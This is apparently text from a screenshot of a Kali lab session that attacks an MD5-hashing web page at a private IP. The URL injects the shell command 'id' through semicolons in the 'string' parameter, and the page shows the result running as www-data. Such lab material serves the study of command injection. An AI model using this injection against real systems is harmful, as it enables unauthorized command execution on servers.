 172.16.7.62/index.php?string=;id;123
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MD5 Hashing
String to Hash: Submit Query
Hash MD5: uid=33(www-data) gid=33(www-data) groups=33(www-data) d41d8cd98f00b204e9800998ecf8427e -